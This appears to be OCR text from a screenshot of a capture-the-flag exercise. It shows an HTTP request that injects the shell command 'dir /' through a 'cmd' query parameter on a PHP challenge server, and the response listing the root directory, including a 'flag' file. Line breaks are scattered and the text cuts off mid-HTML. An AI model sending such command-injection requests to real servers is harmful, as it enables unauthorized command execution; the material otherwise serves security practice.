 POST /index.php?img=&cmd=dir%20/ HTTP/1.1
Host:
72457e4a-83aa-4f58-bb83-66fd9201386f.node4.buuoj.cn
:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin:
http://72457e4a-83aa-4f58-bb83-66fd9201386f.node4.b
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 26 Sep 2022 06:38:46 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir
/<br>bin dev flag lib media opt
root sbin sys usr
boot etc home lib64 mnt proc
run srv tmp var
<html>
<style>
body{